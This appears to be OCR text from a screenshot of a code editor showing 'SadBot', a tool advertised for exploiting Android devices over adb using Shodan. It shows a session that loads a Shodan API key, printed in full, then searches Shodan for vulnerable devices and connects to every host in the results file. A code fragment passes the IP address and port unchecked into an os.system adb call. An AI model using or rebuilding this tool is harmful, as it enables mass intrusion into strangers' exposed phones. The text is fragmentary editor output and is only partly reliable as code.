 File Edit Selection View Go Run Terminal Help sadbot
run.py core.py 9+
data > core.py > MAIN > shodan_init
105 if len(z) == 2:
106 if z[1] == "online":
107
py
108
109
110
111
112
113 SADBOT - version 1.0
114 --------------------------
115 a tool for exploit android
116 ANDROID using adb and shodan.
117 coded by @termuxhackers.id
118
119
120
121
122
123 **SadBot** is a simple exploit tool for android debug bridge
124 type help or ? for show available commands.
125
126 sadbot > shodan init atL4vf8pq0HRf1awsmhcYXhTxqqYvqq1
127 * success initialize shodan apikey: data/shodan.key
128 sadbot > show apikey
129 * shodan apikey: atL4vf8pq0HRf1awsmhcYXhTxqqYvqq1
130 sadbot > shodan search 8
131 * trying to get vuln device from shodan ...
132 * results saved as: results/vuln_271122.log
133 sadbot > connect -f results/vuln_271122.log
134 * connecting with devices from file: results/vuln_271122.log
135
136
137
138 def tcpip(self,ip,port):
139 self.connected()
140 if ip in self.onlines: os.system("adb -s "+ip+" tcpip "+port)
0 10 Ln 123, Col 71 Spaces: 4 UTF-8 CRLF Python Select Interpreter